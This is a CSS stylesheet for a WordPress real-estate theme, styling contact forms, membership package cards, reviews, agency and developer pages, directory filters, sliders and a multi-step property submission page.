.shortcode_contact_form #wpestate_agree_gdpr {
    height: 12px;
    padding: 6px;
    border: 1px solid #dde4e9;
    border-radius: 4px;
    background-color: #fff;
}

.shortcode_contact_form.sh_form_align_left .gpr_wrapper {
    float: left;
    text-align: left;
}

.shortcode_contact_form.sh_form_align_left #btn-cont-submit_sh {
    width: 100%;
}

.shortcode_contact_form.sh_form_align_center input,
.shortcode_contact_form.sh_form_align_center textarea {
    text-align: center;
}

.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh {
    margin: 0px auto;
    text-align: center;
    width: auto;
    margin-top: 13px;
    float: none;
    display: block;
}

.shortcode_contact_form.sh_form_align_right input,
.shortcode_contact_form.sh_form_align_right textarea {
    text-align: right;
}


.shortcode_contact_form.sh_form_align_right #btn-cont-submit_sh {
    float: right;
}

#footer_alert-agent-contact_sh {
    width: 100%;
    max-width: 100%;

}

.shortcode_contact_form.sh_form_align_center #footer_alert-agent-contact_sh {
    text-align: center;
}

.shortcode_contact_form.sh_form_align_right #footer_alert-agent-contact_sh {
    text-align: right;
}

/*=shortcode membership package
----------------------------------------------------------------------------*/

.membership_package_product h4 {
    font-size: 20px;
    line-height: 23px;
    text-align: center;
    margin: 0px;
    text-transform: capitalize;
}

.pack-price_sh {
    position: relative;
    text-align: center;
    font-size: 29px;
    line-height: 35px;
    color: #0073e1;
    font-weight: 500;
    padding: 30px 0px;
}

.pack-price_title {
    background-color: #f6f6f6;
    padding: 20px 0px;
}

.pack-bill_freg_sh,
.pack-listing_sh,
.pack-listing-period_sh,
.pack-listing_feat_sh {
    text-align: center;
    padding: 15px 0px;
    border-bottom: 1px solid #f7f7f7;
}

.pack-listing_feat_sh {
    border-bottom: 0px solid #e2e2e2;
}

.membership_package_product {
    padding: 0px 0px 45px 0px;
    margin: 15px;
    background-color: #fff;
    overflow: hidden;
}

.wp-block-column .membership_package_product {
    margin: 7px;
}

.membership_package_product.featured_pack_sh {
    box-shadow: 0px 30px 70px 0px rgba(0, 0, 0, 0.1);
    padding: 0px 0px 45px 0px;
    border: 1px solid #f1f8ff;
    margin-top: -15px;
}

.featured_pack_sh .pack-price_title {
    background-color: #222;
    color: #fff;
}

.featured_pack_sh .wpresidence_button:hover {
    background-color: #fff;
}

.buy_package_sh {
    text-align: center;
    margin: 0px auto;
}

.featured_pack_sh .buy_package_sh {
    margin-top: 30px;
}

.membership_package_product.featured_pack_sh h4 {
    color: #fff;
}

.buy_package_sh .wpresidence_button {
    float: none;
    margin-bottom: 0px;
    width: 200px;
    display: inline-block;
    margin-top: 10px;
}

.pack_content {
    text-align: center;
    padding: 0px 20px 10px 20px;
    font-weight: 500;
    font-size: 16px;
    color: #222;
}

/*==user_types*/


.col-md-12.user_profile_div .agent_unit {
    overflow: visible;
    min-height: 430px;
}

.agent_control_bar {
    position: absolute;
    bottom: 0px;
    height: 39px;
    font-size: 20px;
    background-color: #F0f0f0;
    width: 100%;
    padding: 7px 0px 0px 7px;
}

.agent_control_bar i {
    padding: 5px 5px 5px 5px;
    font-size: 13px;
    background-color: #5A7684;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    width: 22px;
    height: 23px;
}

.agent_control_bar i:hover {
    color: #fff;
    background-color: #333;
}

/*==reviews
---------------------------------*/
.property_reviews_wrapper,
.add_review_wrapper {
    width: 100%;
    display: inline-block;
    min-height: 1px;
}

.property_reviews_wrapper {
    margin-bottom: 30px;
    background: #fff;
    padding: 30px;
}

.property_reviews_wrapper h4:After {
    content: "";
}

.single-estate_agency .property_reviews_wrapper {
    margin-bottom: 0px
}


#wpestate_review_title {
    float: left;
    width: 100%;
}

#wpestare_review_content {
    float: left;
    width: 100%;
}

#submit_review {
    width: auto;
}

.single-estate_agent .review-content {
    font-size: 13px;
    line-height: 22px;
}

.single-estate_agent .review-date,
.single-estate_agent .property_ratings,
.single-estate_agent .review-title,
.single-estate_agent .reviwer-name {
    line-height: 22px;
}

.empty_star {
    float: none;
    display: inline;
    margin-top: 0px;
    margin-right: 2px;
    margin-bottom: 10px;
    color: #8593a9;
    display: inline-block;
    font-size: 24px;
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
}

.empty_star:hover:before {
    content: "\f005";
    color: #0073e1;
}

.empty_star:before {
    content: "\f005";
    font-family: "Font Awesome 5 Free";
    font-weight: 500;
}

.starselected_click,
.starselected {
    color: #0073e1;
}

.starselected_click:before,
.starselected:before {
    content: "\f005";
    font-weight: 600;
}

.rating_legend {
    margin-right: 5px;
}

#listing_reviews {
    display: inline-block;
    padding-bottom: 15px;
    color: #222;
}

#listing_reviews .property_ratings {
    margin-left: 10px;
}

.listing-review {
    float: left;
    width: 100%;
}

.listing-review {
    float: left;
    width: 100%;
    margin: 5px 0px 20px 0px;
}

.review-list-content {
    position: relative;
    padding-left: 0px;
}

.reviewer_image {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    border: none;
    background-size: cover;
    background-position: 50% 50%;
    display: inline-block;
    position: relative;
    float: left;
}

.reviwer-name {
    color: #8593a9;
    margin-bottom: 0px;
    margin-top: 7px;
    width: auto;
    text-align: left;
    font-size: 13px;
    font-weight: 500;
    padding-left: 15px;
    display: inline-block;
    float: left;
}

.property_ratings i {
    color: #0073e1;
    margin-right: 2px;
}

.listing-review .property_ratings {
    margin-top: 9px;
    padding-right: 0px;
    float: right;
    right: 0px;
}

.listing-review .property_ratings i {
    color: #0073e1;
    margin-right: 0px;
}

.listing-review .property_ratings i.fa-star-o {
    color: #8593a9;
    font-size: 14px;
}

.ratings-star {
    margin-left: 3px;
    margin-right: 0px;
    font-size: 13px;
    color: #8593a9;
    font-family: 'Roboto', sans-serif
}

.review-content {
    float: left;
    margin-top: 5px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 26px;
    width: 100%;
    padding-left: 75px;
}

.listing-review:last-of-type .review-content {
    border: none;
}

.review-date {
    margin-top: 30px;
    color: #8A8F9A;
    font-size: 12px;
    font-family: 'Roboto', sans-serif;
    position: absolute;
    right: 0px;
    top: 0px;
    float: right;
}

.review_notice {
    padding: 10px;
    background-color: #f8f8f8;
    display: inline-block;
    width: 100%;
    border-radius: 4px;
}

#login_trigger_modal {
    color: #0073e1;
    font-weight: 500;
    cursor: pointer;
}

.review_tag {
    font-size: 14px;
    font-weight: 500;
}

.review-title {
    float: left;
    left: 0px;
    margin-left: 75px;
    margin-top: 13px;
    font-family: 'Roboto', sans-serif;
    position: absolute;
    margin-bottom: 0px;
    top: 16px;
    font-size: 14px;
    color: #4d5567;
    font-weight: 500;
}

.property_reviews_wrapper .rating,
.add_review_wrapper .rating {
    display: inline-block;
    margin-bottom: 9px;
    width: 100%;
}




/*===schedule
--------------------------------------------------------------------*/
#show_contact {
    float: left;
}

.agent_contanct_form .alert-box {
    clear: both;
    width: 100%;
    display: flex;
}

.agent_contanct_form .wpcf7 {
    float: left;
    width: 100%;
}

.schedule_meeting {
    background-color: #69c17d;
    color: #fff !important;
    padding: 3px 15px 3px;
    float: left;
    margin-left: 13px;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    cursor: pointer;
    font-size: 13px;
    line-height: 20px;
}

.single-estate_developer .schedule_meeting,
.single-estate_agency .schedule_meeting,
.single-estate_agent .schedule_meeting {
    display: none
}

.acc_google_maps:hover,
.schedule_meeting:hover {
    background-color: rgb(105 193 125 / 80%);
}


.user_dashboard_app {
    color: #fff;
    background-color: #6c5dd3;
    width: 85%;
    margin: 0px auto;
    margin-bottom: 10px;
    padding: 10px;
    font-size: 14px;
    border-radius: 8px;
    line-height: 1.6em;
}

.add-estate.profile-page.profile-onprofile .user_dashboard_app {
    width: 100%;
}

/*=agency
--------------------------------------------------------*/
.header_agency_wrapper {
    background: #f6f6f6;
}

.header_agency_container {
    width: 1200px;
    margin: 0px auto;
    padding: 60px 15px 60px 15px;
    position: relative;
    min-height: 300px;
}

.agency_social_icon {
    width: 30px;
    height: 30px;
    background-color: #20c063;
    color: #fff;
    border-radius: 50%;
    margin-right: 10px;
    text-align: left;
    line-height: 31px;
}

.agency_social_icon i {
    font-size: 17px;
}

.agency_social_wrapper {
    /* text-align: center; */
    width: 100%;
    /* float: left; */
    padding: 0px 0px 0px 0px;
    position: absolute;
    top: 0px;
    right: 15px;
    text-align: right;
}

.agency_social_icon.facebook_icon {
    color: #3b5998;
    background-color: transparent;
    width: 25px;
}

.agency_social_icon.twiter_icon {
    color: #00aced;
    background-color: transparent;
}

.agency_social_icon.linkedin_icon {
    color: #007bb6;
    background-color: transparent;
}

.agency_social_icon.pinterest_icon {
    color: #cb2027;
    background-color: transparent;
}

.agency_social_icon.instagram_icon {
    color: #517fa4;
    background-color: transparent;
}

.agency_detail strong {
    font-weight: 500;
}

.developer_contact_button,
.agency_contact_but {
    clear: both;
    margin-top: 14px;
    margin-bottom: 0px;
    padding: 4px 34px;
    font-size: 14px;
}

#agency_map {
    width: 100%;
    height: 450px;
}

.single-estate_developer #agency_map {
    height: 265px;
}

.agency_title {
    text-transform: capitalize;
    margin-top: 0px;
    font-size: 25px;
    margin-bottom: 10px;
}

.agency_detail {
    float: left;
    width: 100%;
    display: inline-block;
    margin-bottom: 3px;
    line-height: 1.6em;
}

.agency_detail a {
    color: #5c727d;
}

.col-md-6.agency_details {
    padding-left: 0px;
}

.agency_taxonomy {
    width: 100%;
    float: left;
    padding-top: 30px;
}

.agency_content_wrapper {
    padding: 30px 15px;
    background: #fff;
    float: left;
    margin-bottom: 30px;
    width: 100%;
}

.agency_contact_wrapper #agency_contact {
    padding-left: 0px;
    padding-right: 0px;
}

.agency_contact_wrapper {
    background: #fff;
    float: left;
    margin-bottom: 30px;
}

.agency_socialpage_wrapper {
    float: left;
}

a.agency_social {
    display: inline-block;
    margin-right: 10px;
    background-color: transparent;
    padding: 0px;
}

.agency_social i {
    font-size: 16px;
}

.single-estate_developer .agency_social {
    margin-bottom: 15px
}

.single-estate_developer .agency_social i {
    font-size: 16px;
}

.term_bar_wrapper {
    margin-bottom: 26px;
    display: inline-block;
    width: 100%;
    padding: 0px 0px;
    float: left;
    background-color: #fff;
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
    margin: 0px 15px 30px 15px;
}

.term_bar_item {
    float: left;
    font-size: 14px;
    padding: 15px 25px 15px 25px;
    cursor: pointer;
    color: #222222;
    min-width: 120px;
    text-align: center;
    margin-right: 1px;
    position: relative;
    overflow: hidden;
    text-transform: capitalize;
    font-weight: 500;
    background-color: #fff;
}

.term_bar_item:hover {
    color: #0073e1;
}

.term_bar_item:hover:after {
    background: #0073e1;
}

.term_bar_item:after {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background: #edf0f1;
    content: '';
    -webkit-transition: background-color 0.3s, -webkit-transform 0.3s;
    transition: background-color 0.3s, transform 0.3s;
    -webkit-transition-timing-function: ease, cubic-bezier(0.7, 0, 0.3, 1);
    transition-timing-function: ease, cubic-bezier(0.7, 0, 0.3, 1);
    -webkit-transform: translate3d(0, 100%, 0) translate3d(0, -3px, 0);
    transform: translate3d(0, 100%, 0) translate3d(0, -3px, 0);
}

.term_bar_item.active_term,
.term_bar_item.active_term:hover {
    color: #fff;
    background-color: #0073e1;
}

.term_bar_item.active_term:after {
    transform: translate3d(0, 0, 0);
    background: #0073e1;
    color: #fff;
}

.agency_listings_wrapper {

    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}



.agency_listings_title {
    margin-top: 13px;
}


.agency_agents_wrapper {
    margin-bottom: 30px;
}



.single-estate_developer #agent_comment,
.single-estate_agency #agent_comment {
    height: 175px;
}

.single-estate_agency .agent_contanct_form {
    margin: 0px;
    box-shadow: none;
}

.single-estate_agency .agency_contact {
    margin-right: 0px;
    padding-right: 0px;
}

.no_agents {
    padding: 0px 15px;
}

.agent_card_my_listings {
    position: absolute;
    left: 15px;
    bottom: 10px;
    font-size: 12px;
    background-color: rgb(105 193 125 / 85%);
    color: #ffffff;
    float: right;
    padding: 4px 15px;
    margin-top: 4px;
    line-height: 12px;
    z-index: 1;
}

.post_count {
    position: absolute;
    bottom: 30%;
    right: 17%;
    font-size: 40px;
    font-weight: 300;
    color: #f6bd7d;
    text-align: center;
    width: 50px;
    height: 50px;
    border: 1px solid #f1f1f1;
    border-radius: 50%;
}

.agency_contact_class {
    width: 100%;
}

.agency_contact_container {
    width: 1160px;
    margin: 0px auto;
    padding: 0px 26px;
}

.agency_contact_padding {
    padding-top: 65px;
}

.agency_contact_padding .agency_detail,
.agency_contact_padding .agency_detail a {
    color: #5B6E8C;
}

.developer_content {
    margin-top: 30px;
}

.developer_content .col-md-9,
.developer_content .col-md-8 {
    padding-left: 0px;
    line-height: 22px;
}

.developer_contact_wrapper {
    float: left;
    background-color: #fff;
    width: 100%;
    margin-bottom: 30px;
}

.developer_map {
    margin-top: 70px;
    padding-right: 30px;
}

.developer_contact_wrapper .agent_contanct_form {
    box-shadow: none;
    padding-left: 15px;
    padding-right: 15px;
}


.developer_contact_button {
    margin-top: 7px;
    float: left;
}

.agency_taxonomy a,
.developer_taxonomy a {
    border-radius: 17px;
    padding: 5px 17px;
    margin-right: 10px;
    margin-top: 10px;
    font-size: 13px;
    float: left;
    text-transform: capitalize;
    line-height: 1.65em;
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
    border: 1px solid rgb(0 115 225 / 10%);
    color: #0073e1;
    background-color: rgb(0 115 225 / 10%);
}

.agency_taxonomy a:hover,
.developer_taxonomy a:hover {
    background-color: #0073e1;
    color: #ffffff;
    border: 1px solid #0073e1;
}

.developer_taxonomy.agent_taxonomy a {
    background: transparent;
    margin-top: 0px;
    margin-bottom: 15px;
}

.single-estate_agent .developer_taxonomy a {
    color: #0073e1;
    background-color: rgb(0 115 225 / 10%);
}

.single-estate_agent .developer_taxonomy a:hover {
    background-color: #0073e1;
    color: #fff;
}

.single-estate_developer .agent_contanct_form {
    margin-left: 0px;
    margin-bottom: 0px;
}

/*=directory
--------------------------------------------------------*/

#directory_load_more {
    cursor: pointer;
    clear: both;
    float: left;
}

.directory_sidebar#primary .adv_search_slider label,
.directory_sidebar #amount_wd {
    margin-bottom: 0px;
    float: none;
}

#primary .adv_search_slider p,
.directory_sidebar#primary .adv_search_slider {
    height: auto;
}

.directory_sidebar {
    margin-bottom: 30px;
    margin-top: 0px;
    width: 30%;
}

.directory_sidebar.col-md-pull-9 {
    right: 70%;
}

.directory_sidebar_wrapper {
    background-color: #ffffff;
    display: inline-block;
    padding: 30px;
    border: 1px solid #fff;
}

.directory_sidebar .filter_menu,
.directory_sidebar .extended_search_checker label,
.directory_sidebar label,
.directory_sidebar_wrapper .form-control {
    color: #5c727d;
}

.directory_sidebar label {
    margin-bottom: 0px;
}

.directory_sidebar_wrapper .filter_menu {
    margin-left: 0px;
}

.directory-adv_actions .sidebar_filter_menu,
.directory-adv_category .sidebar_filter_menu,
.directory-adv_conty .sidebar_filter_menu,
.directory-adv_city .sidebar_filter_menu,
.directory-adv_area .sidebar_filter_menu {
    padding: 0px;
}

.directory_sidebar .caret_sidebar {
    top: 7px;
    right: 0px;
}

.directory_sidebar .extended_search_check_wrapper {
    display: block;
}

.directory_sidebar .extended_search_checker {
    width: 100%;
}

.listing_filters_head_directory .filter_menu {
    margin-left: 0px;
    margin-top: 8px !important;
    padding-bottom: 0px;
}

.listing_filters_head_directory .listing_filter_select {
    margin-top: 8px;
}

.directory_sidebar .adv_search_slider {
    width: 100%;
    height: auto;
}

.directory_sidebar label {
    padding-right: 3px;
    font-weight: normal;
}

.directory_sidebar label.directory_checkbox {
    width: auto;
}

.directory_sidebar#primary .adv_search_slider label,
.directory_sidebar #amount_wd {
    margin-bottom: 0px;
    float: none;
    font-size: 13px;
}

.property_keyword_wrapper label {
    margin-bottom: 7px;
    margin-top: 5px;
}

.property_status_wrapper label {
    margin-bottom: 7px;
    margin-top: 7px;
}

.property_status_wrapper {
    float: left;
    width: 100%;
    padding-top: 10px;
}

.property_keyword_wrapper {
    float: left;
    width: 100%;
}

.directory_content_wrapper {
    margin-bottom: 30px;
}

.page-template-property_list_directory .single-content {
    margin-bottom: 0px !important;
}

.page-template-property_list_directory .single-content p {
    margin-bottom: 26px;
}


.directory_slider {
    padding-right: 15px;
    margin-top: 13px;
    width: 100%;
    float: left;
}

.directory_slider #property_size,
.directory_slider #property_lot_size,
.directory_slider #property_rooms,
.directory_slider #property_bedrooms,
.directory_slider #property_bathrooms {
    color: #0073e1;
    font-weight: 500;
    font-size: 13px;
}

.page-template-property_list_directory .content_wrapper .col-md-9 {
    /*min-height: 1150px;*/
    min-height: 1500px;
}

.wpestate_property_disclaimer {
    padding: 30px 15px;
    text-align: center;
}



/*  energy saving grade output V2 Start */

.property_energy_saving_info {
    display: inline-block;
    width: 100%;
}

.wpestate-energy_class_container {
    display: flex;
    width: 100%;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
    align-content: stretch;
    align-items: stretch;
    gap: 0px;
    margin-top: 85px;
}

.row.class-energy {
    margin: 0px 0px 25px 0px;
}

.wpestate-class-energy {
    color: #fff;
    flex-grow: 1;
    text-align: center;
    padding: 6px 0px;
    position: relative;
}

.indicator-energy {
    position: absolute;
    top: -45px;
    left: 7%;
    padding: 6px 12px;
    color: #fff;
    background-color: #999;
    font-weight: 500;
    white-space: nowrap;
    -webkit-font-smoothing: antialiased;
    text-align: left;
    font-size: 12px;
    z-index: 9;
}

.indicator-energy:before {
    content: "";
    position: absolute;
    border-top: 10px solid #999;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    bottom: -10px;
    left: 8%;
    margin-left: 5px;
}

/*  energy saving grade output V2 END */











/* LIsting load more button  */
.single_listing_block .load_more_ajax_cont {
    text-align: left;
    padding-left: 15px;
}

.single_listing_block .load_more_ajax_cont .wpresidence_button {
    float: none;
}

.single_listing_block .load_more_ajax_cont .load_more_progress_bar {
    display: none;
}

/* LIsting load more button  END */

/* LIsting spinner  */
.single_listing_block .spinner {
    margin: 50px auto;
}

/* LIsting spinner END  */


/* AGENT customg parameters features */

.add_custom_data_cont .cliche_row {
    display: none;
}

.row.custom_details_container .col-md-3 {
    margin-bottom: 5px;
    margin-top: 5px;
}

.custom_details_container {
    padding: 0px;
    float: left;
    margin: 15px 0px 0px 0px;
    width: 100%;
}

.custom_details_container .row {
    margin: 0px;
}

.elementor-widget-container .wpestate_property_widget .custom_details_container {
    display: none;
}

.custom_details_container .custom_parameter_label {
    margin-right: 10px;
    font-weight: 500;
    width: 100%;
    float: left;
    color: #222;
}

.col-md-8.add_custom_data_cont .row {
    margin: 0px;
}

.row.single_parameter_row .col-md-5:first-of-type,
.row.single_parameter_row .col-md-2:last-of-type {
    padding-left: 0px;
}

.row.single_parameter_row .col-md-2:last-of-type {
    line-height: 1.3em;
}

.agent_taxonomy {
    width: 100%;
    float: left;
    margin: 15px 0px 0px 0px;
}


.custom_parameter_wrapper {
    margin: 15px -15px 0px -15px;
    display: inline-block;
    width: 100%;
}

.custom_parameter_wrapper .col-md-4 {
    margin-bottom: 15px;
}

/* AGENT customg parameters features END */


/* PLaces Slider CSS  */
.estate_places_slider .places_wrapper_type_2 {
    position: relative;
    border-radius: 0px;
}

.estate_places_slider button.slick-prev.slick-arrow,
.estate_places_slider button.slick-next.slick-arrow {
    top: 50%;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    color: #99a2ae;
    background-color: #fff;
    color: #fff;
    padding-left: 8px;
    border: none;
    position: absolute;
    -moz-box-shadow: 10 10px 31px 0 rgba(7, 152, 255, 0.25);
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.25);
    z-index: 10;
    margin-top: -25px;
    font-size: 0px;
}

.estate_places_slider button.slick-prev.slick-arrow:hover,
.estate_places_slider button.slick-next.slick-arrow:hover {
    -moz-box-shadow: 0 3px 23px 9px rgba(7, 152, 255, 0.25);
    box-shadow: 0 3px 23px 9px rgba(7, 152, 255, 0.25);
    transition: 0.3s ease-out;
}


.estate_places_slider button.slick-prev.slick-arrow {
    left: -25px;
}

.estate_places_slider button.slick-next.slick-arrow {
    right: -25px;
}

.estate_places_slider button.slick-prev.slick-arrow:before {
    margin-right: 10px;
    content: '\e800';
    font-family: "fontello";
    font-size: 20px;
    line-height: 30px;
    opacity: 1;
    color: #434953;
}

.estate_places_slider button.slick-next.slick-arrow:before {
    margin-right: 5px;
    content: '\e801';
    font-family: "fontello";
    font-size: 20px;
    line-height: 30px;
    opacity: 1;
    color: #434953;
}

.estate_places_slider .places_wrapper_type_2 .places_cover {
    border-radius: 0px;
}

/* PLaces Slider CSS END */

/* Virtual Tour Header */

.container_tour {
    position: relative;
    min-height: 50px;
}

.container_tour iframe {
    width: 100%;
}

/* Virtual Tour HEader END */
/* SLIDER TYPE 3 */

.slider_type_3.theme_slider_wrapper .carousel-indicators {
    text-align: left;
    width: 100%;
}

.theme_slider_3_carousel-indicators {
    position: absolute;
    bottom: 135px;
    left: 50%;
    z-index: 15;
    width: 1110px;
    padding-left: 0;
    margin-left: -565px;
    text-align: left;
    list-style: none;
    padding-top: 10px;
}


.theme_slider_3_price {
    z-index: 1;
    color: #fff;
    font-size: 19px;
    margin-bottom: 25px;
}

.theme_slider_3_price .price_wrapper {
    position: absolute;
    width: 550px;
    right: 0px;
    display: none;
}

.theme_slider_3_price .price_wrapper.active {
    display: block;
}

.theme_slider_3 .inforoom_unit_type5:after {
    content: " ";
    width: 2px;
    height: 12px;
    background: #c3c1c1;
    position: absolute;
    top: 1px;
    right: -12px;
}

.theme_slider_3 .inforoom_unit_type5:last-of-type:after {
    display: none;
}

.theme_slider_3_carousel-indicators a {
    display: inline-block;
    width: auto;
    text-indent: initial;
    cursor: pointer;
    background-color: transparent;
    border: none;
    border-radius: 0px;
    height: auto;
    float: left;
    color: #fff;
    text-align: left;
    padding: 10px;
    line-height: 1.3em;
    position: relative;
    margin: 0px;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.6;
}

.theme_slider_3_carousel-indicators img {
    width: 90px;
    border: 2px solid #fff;
    border-radius: 4px;
    transition: all 300ms ease;
}

.theme_slider_3_carousel-indicators a.active img {
    border: 2px solid #222;
}

.theme_slider_3_sec_row {
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    margin-left: -5px;
}

.theme_slider_3 .owl-prev {
    height: 90px;
    width: 90px;
    position: absolute;
    background-color: #222;
    right: 90px;
    bottom: 0;
    top: auto;
    margin-top: 120px;
    line-height: 100px;
    text-align: center;
    transition: all 300ms ease;
    border: none;
}


.theme_slider_3 .owl-next {
    height: 90px;
    width: 90px;
    position: absolute;
    background-color: #222;
    right: 0px;
    bottom: 0;
    top: auto;
    line-height: 100px;
    text-align: center;
    transition: all 300ms ease;
    border: none;
}

.theme_slider_3.owl-carousel .owl-nav button.owl-prev,
.theme_slider_3.owl-carousel .owl-nav button.owl-next {
    background-color: #222;
    margin: 0px;
    border-radius: 0px;
}



.theme_slider_3 .owl-next:hover,
.theme_slider_3 .owl-prev:hover {
    opacity: 0.8;
}



.estate_places_slider button.slick-prev.slick-arrow,
.estate_places_slider button.slick-next.slick-arrow {
    background-color: #fff !important;
}


.theme_slider_3_gradient {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    background: #222;
    opacity: 0.5;

}

.slider_type_3 .slide_cont_block {
    position: absolute;
    bottom: auto;
    width: 500px;
    left: 50%;
    margin-left: -555px;
    z-index: 2;
    top: 33%;
}

.theme_slider_3 .theme_slider_contact_wrapper {
    top: 0px;
    position: relative;
    left: 0px;
}

.theme_slider_3.full_screen_yes .slide_cont_block {
    bottom: 30%;
}

.slider_type_3 .slide_cont_block h2 {
    color: #fff;
    font-size: 55px;
    line-height: 1em;
    margin-bottom: 20px;
}

.slider_type_3 .slide_cont_block h2:hover {
    opacity: 0.9;
}

.theme_slider_3_exp {
    color: #fff;
    display: inline-block;
    width: 100%;
    line-height: 22px;
    font-size: 16px;
    float: left;
    padding-right: 30%;
}

/* Estate Sliders END */




/* Front Property page submit template front_property_submit.php */


.submit_property_front_wrapper {
    width: 100%;
    padding: 30px;
    background-color: #fff;
    float: left;
    margin-bottom: 45px;
}

.page-template-front_property_submit {
    margin-top: 30px;
}

body.page-template-front_property_submit {
    margin-top: 0px;
}

.page-template-front_property_submit .navigation_container {
    padding: 0px 0px;
    float: left;
    width: 100%;
}

.navigation_buttons_wrapper_top {
    display: inline-block;
    opacity: 0;
    height: 1px;
}

.page-template-front_property_submit .navigation_container button {
    margin-right: 20px;
}

.page-template-front_property_submit .single_step {
    overflow: hidden;
    display: none;
}


#front_submit_next_step,
#front_submit_prev_step {
    margin: 30px 20px 0px 0px;
}

#front_submit_prev_step {
    display: none;
}


.single_step .row {
    margin: 0px -15px;
}

.single_step .wpestate_dashboard_section_title {
    color: #222;
    font-size: 18px;
    line-height: 1.6em;
    font-weight: 500;
    margin: 15px;
}


.page-template-front_property_submit .add-estate.profile-page.profile-onprofile.row:first-child {
    border: none;
}

.page-template-front_property_submit .navigation_container a {
    font-weight: 500;
    font-size: 16px;
    width: 20%;
    float: left;
    padding-bottom: 20px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 20px;
    background: #f2f2f2;
    text-align: center;
}

.page-template-front_property_submit .navigation_container a.active {
    background: #fff;
}


.profile-onprofile .col-md-6 {
    float: left;
}

.page-template-front_property_submit .navigation_container a.active {
    color: #0073e1;
}

.page-template-front_property_submit label {
    float: left;
    width: 100%;
}

.page-template-front_property_submit label.wpestate_check_label {
    width: auto;
    float: none;
}

.page-template-front_property_submit .features_amm_label {
    width: auto;
    float: none;
}

.page-template-front_property_submit .features_submit {
    margin-bottom: 10px;
}

.page-template-front_property_submit .submit_container {
    width: 100%;
}

.page-template-front_property_submit .step_1,
.page-template-front_property_submit .step_2,
.page-template-front_property_submit .step_3,
.page-template-front_property_submit .step_4,
.page-template-front_property_submit .step_5 {
    float: left;
    width: 100%;
}

.page-template-front_property_submit .step_1 {
    display: block
}

.page-template-front_property_submit #prev_step,
.page-template-front_property_submit #submit_property {
    display: none;
}



.page-template-front_property_submit .login_row,
.page-template-front_property_submit #facebookloginsidebar_mobile,
.page-template-front_property_submit #googleloginsidebar_mobile,
.page-template-front_property_submit #twitterloginsidebar_mobile {
    display: none;
}

.page-template-front_property_submit .loadersmall {
    border: 3px solid #f3f3f3;
    -webkit-animation: spin 1s linear infinite;
    animation: spin 1s linear infinite;
    border-top: 3px solid #0073e1;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    display: inline-block;
    margin-bottom: -4px;
    margin-left: 5px;
}

.page-template-front_property_submit .login_header_text {
    margin-bottom: 20px;
    color: #263238;
    font-size: 16px;
    line-height: 1.6em;
    font-weight: 500;
}

.page-template-front_property_submit .submit_mandatory {
    padding-left: 0px;
    line-height: 1.5em;
}

.page-template-front_property_submit select {
    height: 56px;
    background-color: #fff;
    padding: 0px 6px;
    font-size: 14px;
    border-radius: 8px;
    margin-bottom: 15px;
    background: rgb(228 228 228 / 0.5);
    color: rgb(17 20 45 / 0.5);
}

.step2 label {
    width: 100%;
}

.page-template-front_property_submit #embed_video_type,
.page-template-front_property_submit #embed_video_id {
    max-width: 50%;
}

.page-template-front_property_submit input[type=text] {
    height: 40px;
    width: 100%;
}
.page-template-front_property_submit input[type=number],
.page-template-front_property_submit input[type=text],
.page-template-front_property_submit textarea {
    font-size: 14px;
    padding: 15px 0px 15px 9px;
    border: 1px solid #eee;
    box-shadow: none;
    background: #E4E4E4;
    opacity: 0.5;
    height: 56px;
    border-radius: 8px;
    float: left;
    width: 100%;
    margin-bottom: 15px;
}

.page-template-front_property_submit input[type=number]:focus,
.page-template-front_property_submit input[type=text]:focus,
.page-template-front_property_submit textarea:focus {
    background: #fff;
    border: 2px solid #0073E1;
    opacity: 1;
}

.page-template-front_property_submit #modal_login_wrapper select {
    background: #ffffff;
    border-radius: 4px;
    height: 42px;
}

.page-template-front_property_submit .contactformwrapper textarea {
    color: #8593a9;
    background: #fff;
    opacity: 1;
    border-radius: 4px;
}

.page-template-front_property_submit .contactformwrapper input[type=text],
.page-template-front_property_submit .search_wrapper input[type=text] {
    margin: 0px 13px 13px 0px;
    padding: 9px 0px 9px 13px;
    color: #8593a9;
    background: #fff;
    opacity: 1;
    height: 40px;
    border-radius: 4px;
}


.page-template-front_property_submit .contactformwrapper input[type="checkbox"] {
    float: left;
}

.page-template-front_property_submit .contactformwrapper label,
.page-template-front_property_submit .search_wrapper label {
    width: auto;
}

.page-template-front_property_submit .adv_search_slider .ui-slider {
    margin-top: 10px;
}


.page-template-front_property_submit #login_user_mobile,
.page-template-front_property_submit #modal_login_wrapper input[type=text] {
    color: #8593a9;
    font-size: 13px;
    line-height: 1.428571429;
    vertical-align: middle;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #eee;
    border-radius: 4px;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-bottom: 15px;
    -webkit-appearance: none;
    height: 42px;
    padding: 9px 0px 9px 10px;
    margin-bottom: 10px;
    opacity: 1;
}

.page-template-front_property_submit #modal_login_wrapper .form-control:focus {
    border-color: #0073e1;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(102 175 233 / 60%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%), 0 0 8px rgb(102 175 233 / 60%);
}

